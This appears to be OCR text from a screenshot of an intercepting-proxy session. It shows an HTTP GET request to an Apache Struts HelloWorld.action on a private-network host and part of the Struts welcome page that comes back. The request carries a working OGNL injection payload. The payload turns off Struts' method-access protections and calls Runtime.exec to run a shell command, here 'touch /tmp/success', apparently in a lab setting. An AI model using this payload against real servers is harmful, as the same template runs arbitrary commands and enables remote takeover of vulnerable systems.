 Request
Pretty Raw Hex \n
1 GET /example/HelloWorld.action?
2 (%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&(aaaa)((%27%
5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%2
7)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&(asdf)(('%5cu0023rt.exec(%22
touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntime())
)=1 HTTP/1.1
3 Host: 192.168.19.208:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: JSESSIONID=5D49DF417728A5B427BCE66B6744D57C
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1
2
3
4 <html>
5 <head>
6 <title>
Struts is up and running ...
</title>
7 </head>
8
9 <body>
10 <h2>
Struts is up and running ...
</h2>
11
12 <h3>
Languages
</h3>
13 <ul>